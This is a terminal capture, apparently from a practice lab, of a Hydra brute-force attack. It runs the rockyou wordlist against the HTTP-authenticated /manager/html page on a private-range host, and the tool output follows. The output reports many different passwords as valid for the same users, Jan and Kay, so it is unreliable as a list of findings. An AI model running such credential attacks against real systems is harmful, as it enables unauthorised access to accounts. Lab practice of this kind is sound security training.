 ┌──(root㉿kali)-[~/Desktop/Basic]
└─# hydra -L users.txt -P /usr/share/wordlists/rockyou.txt 10.201.48.211 http-get /manager/html
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-08 15:10:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~1793050 tries per task
[DATA] attacking http-get://10.201.48.211:80/manager/html
[80][http-get] host: 10.201.48.211   login: Jan   password: 12345
[80][http-get] host: 10.201.48.211   login: Jan   password: 123456
[80][http-get] host: 10.201.48.211   login: Jan   password: 123456789
[80][http-get] host: 10.201.48.211   login: Jan   password: password
[80][http-get] host: 10.201.48.211   login: Jan   password: iloveyou
[80][http-get] host: 10.201.48.211   login: Jan   password: princess
[80][http-get] host: 10.201.48.211   login: Jan   password: 1234567
[80][http-get] host: 10.201.48.211   login: Jan   password: rockyou
[80][http-get] host: 10.201.48.211   login: Jan   password: 12345678
[80][http-get] host: 10.201.48.211   login: Jan   password: abc123
[80][http-get] host: 10.201.48.211   login: Jan   password: nicole
[80][http-get] host: 10.201.48.211   login: Jan   password: daniel
[80][http-get] host: 10.201.48.211   login: Jan   password: babygirl
[80][http-get] host: 10.201.48.211   login: Jan   password: monkey
[80][http-get] host: 10.201.48.211   login: Jan   password: lovely
[80][http-get] host: 10.201.48.211   login: Jan   password: jessica
[80][http-get] host: 10.201.48.211   login: Kay   password: 123456
[80][http-get] host: 10.201.48.211   login: Kay   password: 12345
[80][http-get] host: 10.201.48.211   login: Kay   password: 123456789
[80][http-get] host: 10.201.48.211   login: Kay   password: 1234567
[80][http-get] host: 10.201.48.211   login: Kay   password: rockyou
[80][http-get] host: 10.201.48.211   login: Kay   password: 12345678
[80][http-get] host: 10.201.48.211   login: Kay   password: password
[80][http-get] host: 10.201.48.211   login: Kay   password: iloveyou
[80][http-get] host: 10.201.48.211   login: Kay   password: princess
[80][http-get] host: 10.201.48.211   login: Kay   password: abc123
[80][http-get] host: 10.201.48.211   login: Kay   password: nicole
[80][http-get] host: 10.201.48.211   login: Kay   password: daniel